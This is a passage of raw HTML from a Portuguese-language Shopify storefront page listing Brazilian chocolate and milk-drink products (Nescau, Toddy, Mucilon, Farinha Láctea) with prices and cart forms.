                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-drinks">Drinks</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-farinha" name="tag-filter" data-action="toggle-tag" data-tag="farinha" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-farinha">Farinha</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-grosseries" name="tag-filter" data-action="toggle-tag" data-tag="grosseries" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-grosseries">grosseries</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-leite" name="tag-filter" data-action="toggle-tag" data-tag="leite" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-leite">leite</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-milk" name="tag-filter" data-action="toggle-tag" data-tag="milk" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-milk">MILK</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-powder-chocolate" name="tag-filter" data-action="toggle-tag" data-tag="powder-chocolate" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-powder-chocolate">Powder Chocolate</label>
                          </li><li class="collection__filter-checkbox">
                            <div class="checkbox-wrapper">
                              <input type="radio" class="checkbox" id="filter-2-tag-toddy" name="tag-filter" data-action="toggle-tag" data-tag="toddy" >
                              <svg class="icon icon--check" viewBox="0 0 24 24" role="presentation">
      <path fill="currentColor" d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path>
    </svg>
                            </div>

                            <label for="filter-2-tag-toddy">Toddy</label>
                          </li></ul>
                  </div></div></div>
        </div><div class="layout__section">
          <div class="collection"><div class="card ">
                <header class="card__header card__header--tight"><div class="collection__header "><div class="collection__header-inner">
                      <div class="collection__meta"><div class="collection__meta-inner">
                          <h1 class="collection__title heading h1">Chocolate e bebidas lácteas</h1>

                          <p class="collection__products-count text--small hidden-desk">11 produtos</p>
                        </div>
                      </div></div>
                  </div>
                </header>

                <div class="collection__dynamic-part">
                  <div class="collection__toolbar "><button class="collection__toolbar-item collection__toolbar-item--filter hidden-lap-and-up" data-action="open-drawer" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-collection-filters">
                        <span class="collection__filter-icon "><svg class="icon icon--filter" viewBox="0 0 19 20" role="presentation">
      <path d="M17.0288086 4.01391602L11 9v7.0072021l-4 2.008545V9L1.01306152 4.01391602V1H17.0288086z" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="square"></path>
    </svg></span>
                        Filtrar
                      </button><div class="collection__toolbar-item collection__toolbar-item--count hidden-pocket"><span class="collection__showing-count hidden-pocket hidden-lap">Mostrando 1 - 11 de 11 produtos</span>

                      <div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="display-by-selector" data-action="open-value-picker">
                          <span class="hidden-phone">Mostrar: 24 por página</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="display-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Mostrar</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="display-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list">
                              <button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="24">24 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="36">36 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                              <button class="value-picker__choice-item link " data-action="select-value" data-value="48">48 por página <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--sort"><div class="value-picker-wrapper">
                        <button class="value-picker-button" aria-haspopup="true" aria-expanded="false" aria-controls="sort-by-selector" data-action="open-value-picker">
                          <span class="hidden-tablet-and-up">Ordenar por</span><!--
                          --><span class="hidden-phone">Ordenar por: Mais vendidos</span><!--
                          --><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></button>

                        <div id="sort-by-selector" class="value-picker" aria-hidden="true">
                          <svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg>

                          <div class="value-picker__inner">
                            <header class="value-picker__header">
                              <span class="value-picker__title text--strong">Ordenar por</span>
                              <button class="value-picker__close" data-action="close-value-picker" aria-controls="sort-by-selector" aria-label="Fechar"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                            </header>

                            <div class="value-picker__choice-list"><button class="value-picker__choice-item link " data-action="select-value" data-value="manual">Em destaque <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link is-selected" data-action="select-value" data-value="best-selling">Mais vendidos <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-ascending">Ordem alfabética, A–Z <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="title-descending">Ordem alfabética, Z–A <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-ascending">Preço, ordem crescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="price-descending">Preço, ordem decrescente <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-ascending">Data, mais antiga primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button><button class="value-picker__choice-item link " data-action="select-value" data-value="created-descending">Data, mais recente primeiro <svg class="icon icon--check-2" viewBox="0 0 13 11" role="presentation">
      <path d="M1 4.166456L5.317719 9 12 1" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd"></path>
    </svg></button></div>
                          </div>
                        </div>
                      </div>
                    </div>

                    <div class="collection__toolbar-item collection__toolbar-item--layout">
                      <span class="collection__layout-label hidden-phone">Visualização</span><button type="button" class="collection__layout-button is-selected link touch-area" aria-label="Mostrar produtos em uma grade" data-action="change-layout" data-layout-mode="grid"><svg class="icon icon--grid" viewBox="0 0 18 18" role="presentation">
      <path d="M1 .030067h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1zm7-14h2c.5522847 0 1 .44771525 1 1v2c0 .55228475-.4477153 1-1 1h-2c-.5522847 0-1-.44771525-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .44771525 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.55228475.4477153-1 1-1zm0 7h2c.5522847 0 1 .4477153 1 1v2c0 .5522847-.4477153 1-1 1h-2c-.5522847 0-1-.4477153-1-1v-2c0-.5522847.4477153-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                        <button type="button" class="collection__layout-button  link touch-area" aria-label="Mostrar produtos em uma lista" data-action="change-layout" data-layout-mode="list"><svg class="icon icon--list" viewBox="0 0 18 18" role="presentation">
      <path d="M8 1.030067h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .44771525 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.44771525-1-1s.44771525-1 1-1zm0 7h9c.5522847 0 1 .4477153 1 1s-.4477153 1-1 1H8c-.55228475 0-1-.4477153-1-1s.44771525-1 1-1zm-7-15h2c.55228475 0 1 .44771525 1 1v2c0 .55228475-.44771525 1-1 1H1c-.55228475 0-1-.44771525-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .44771525 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.55228475.44771525-1 1-1zm0 7h2c.55228475 0 1 .4477153 1 1v2c0 .5522847-.44771525 1-1 1H1c-.55228475 0-1-.4477153-1-1v-2c0-.5522847.44771525-1 1-1z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button></div>
                  </div><div class="product-list product-list--collection product-list--with-sidebar"><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/pt/collections/chocolate-dairy-drinks/products/nestle-farinha-lacta-360g" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 115.21739130434783%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="37689244156209" data-src="//braziliancorner.shop/cdn/shop/files/FarinhaL2_{width}x.jpg?v=1715029175" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="FARINHA LACTEA NESTLE 360G"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/FARINHA-LACTEA-NESTLE-360G-Brazilian-Corner-9092_{width}x.jpg?v=1715029175" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="FARINHA LACTEA NESTLE 360G Brazilian Corner"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="FARINHA LACTEA NESTLE 360G">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><span class="price">$6.99</span></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/nestle-farinha-lacta-360g" class="product-item__title text--strong link">FARINHA LACTEA NESTLE 360G</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9206739665201'  data-product-id='9206739665201'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_9206739665201_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48327152140593"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/nestle-farinha-lacta-360g">Ver mais</button><input type="hidden" name="product-id" value="9206739665201" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/pt/collections/chocolate-dairy-drinks/products/nestle-mucilon-arroz-e-aveia-400g" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="37542319948081" data-src="//braziliancorner.shop/cdn/shop/files/cereal-infantil-mucilon-sabor-arroz-e-aveia-400g-973_{width}x.jpg?v=1714166973" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="NESTLE MUCILON ARROZ E AVEIA 400G"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/ARROEAVEIA2_{width}x.webp?v=1714166973" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="NESTLE MUCILON ARROZ E AVEIA 400G"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="NESTLE MUCILON ARROZ E AVEIA 400G">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><span class="price">$6.30</span></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/nestle-mucilon-arroz-e-aveia-400g" class="product-item__title text--strong link">NESTLE MUCILON ARROZ E AVEIA 400G</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9206739599665'  data-product-id='9206739599665'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_9206739599665_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48365788201265"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/nestle-mucilon-arroz-e-aveia-400g">Ver mais</button><input type="hidden" name="product-id" value="9206739599665" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><div class="product-item__label-list"><span class="product-label product-label--on-sale">
        
  <svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="margin-right: -3px; margin-left: -3px;">
  <path stroke="none" d="M0 0h24v24H0z" fill="none"></path>
  <line x1="12" y1="5" x2="12" y2="19"></line>
  <line x1="18" y1="13" x2="12" y2="19"></line>
  <line x1="6" y1="13" x2="12" y2="19"></line>
  </svg>
        
        38%</span></div><a href="/pt/collections/chocolate-dairy-drinks/products/toddy-achocolatado-370g" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36335774695729" data-src="//braziliancorner.shop/cdn/shop/files/39431_{width}x.png?v=1704461553" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="TODDY ACHOCOLATADO 370G"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/51OwujTEJFL._PIbundle-2_TopRight_0_0_SX673SY813SH20_{width}x.jpg?v=1708029571" data-sizes="auto" data-widths="[200,300,400,500,600]" alt="TODDY ACHOCOLATADO 370G"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="TODDY ACHOCOLATADO 370G">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><div class="align-price-compare-home">
              <span class="price price--highlight-home">$4.99</span>
              <span class="price price--compare price-compare-dm">$7.99</span>
              </div></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/toddy-achocolatado-370g" class="product-item__title text--strong link">TODDY ACHOCOLATADO 370G</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9280043778353'  data-product-id='9280043778353'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_9280043778353_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48113662918961"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/toddy-achocolatado-370g">Ver mais</button><input type="hidden" name="product-id" value="9280043778353" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/pt/collections/chocolate-dairy-drinks/products/toddynho-pronto-para-beber-quaker-200ml" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="34980464787761" data-src="//braziliancorner.shop/cdn/shop/files/TODDYNHOPRONTOPARABEBERQUAKER200ML_{width}x.jpg?v=1692436506" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="TODDYNHO PRONTO PARA BEBER QUAKER 200ML"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/TODDYNHO4_{width}x.webp?v=1715007307" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="TODDYNHO PRONTO PARA BEBER QUAKER 200ML"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="TODDYNHO PRONTO PARA BEBER QUAKER 200ML">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><span class="price">$1.69</span></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/toddynho-pronto-para-beber-quaker-200ml" class="product-item__title text--strong link">TODDYNHO PRONTO PARA BEBER QUAKER 200ML</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars8852475543857'  data-product-id='8852475543857'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_8852475543857_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48113648861489"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/toddynho-pronto-para-beber-quaker-200ml">Ver mais</button><input type="hidden" name="product-id" value="8852475543857" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/pt/collections/chocolate-dairy-drinks/products/nescau-achocolatado-370g-1" class="product-item__image-wrapper "><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 156.86274509803923%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="36479952421169" data-src="//braziliancorner.shop/cdn/shop/files/NESCAU-ACHOCOLATADO-370G-Brazilian-Corner-125_{width}x.jpg?v=1705592597" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="NESCAU ACHOCOLATADO 370G Brazilian Corner"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="NESCAU ACHOCOLATADO 370G Brazilian Corner">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><span class="price">$3.99</span></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/nescau-achocolatado-370g-1" class="product-item__title text--strong link">NESCAU ACHOCOLATADO 370G</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>

        <span style="font-size: 12px; color: #bbbbbb; margin-left: 2px; line-height: 1;">(5)</span>

        <style>
          .stars-style {
            color: var(--corstars);
            font-size: 16px;
          }

          .stars-display {
            display:flex;
            flex-direction: row;
            width: 100%;
            align-items: center;
            margin-top: 2px;
          }
        </style>
        
      </div><div>
      <!-- Start Areviews Collection Rating Code -->
      <div class='areviews_product_item areviews_stars9280050757937'  data-product-id='9280050757937'></div>
      
      <!-- End Areviews Collection Rating Code --></div>
</div><form method="post" action="/pt/cart/add" id="product_form_id_9280050757937_collection-template" accept-charset="UTF-8" class="product-item__action-list button-stack" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
        <input type="hidden" name="id" value="48044528435505"><button class="product-item__action-button button button--small button--disabled" disabled>Esgotado</button><button type="button" class="product-item__action-button product-item__action-button--list-view-only button button--small button--ternary hidden-phone" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-collection-template" data-product-url="/pt/products/nescau-achocolatado-370g-1">Ver mais</button><input type="hidden" name="product-id" value="9280050757937" /><input type="hidden" name="section-id" value="collection-template" /></form></div>
</div><div class="product-item product-item--vertical  1/3--tablet-and-up 1/4--desk"><a href="/pt/collections/chocolate-dairy-drinks/products/nestle-mucilon-arroz-e-aveia-400g-copy" class="product-item__image-wrapper product-item__image-wrapper--with-secondary"><div class="aspect-ratio aspect-ratio--short" style="padding-bottom: 100.0%">
        <img loading="lazy" class="product-item__primary-image lazyload image--fade-in" data-media-id="37542305792305" data-src="//braziliancorner.shop/cdn/shop/files/24399615_05eac9db-0bef-4c6b-9999-59cab0ad5868_{width}x.jpg?v=1714166801" data-sizes="auto" data-widths="[200,300,400,500,600,700,800]" alt="NESTLE MUCILON ARROZ 400G"><img loading="lazy" class="product-item__secondary-image lazyload image--fade-in" data-src="//braziliancorner.shop/cdn/shop/files/mucilon1_5e5c131d-51eb-49a5-9b0c-3960f357dba4_{width}x.jpg?v=1714166801" data-sizes="auto" data-widths="[200,300,400,500,600,700]" alt="NESTLE MUCILON ARROZ 400G"><noscript>
          <img loading="lazy" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_600x.gif" alt="NESTLE MUCILON ARROZ 400G">
        </noscript>
      </div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner"><div class="product-item__price-list price-list"><span class="price">$6.30</span></div>
<a href="/pt/collections/chocolate-dairy-drinks/products/nestle-mucilon-arroz-e-aveia-400g-copy" class="product-item__title text--strong link">NESTLE MUCILON ARROZ 400G</a>

<div class="stars-display">
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
        <ion-icon name="star" class="stars-style"></ion-icon>
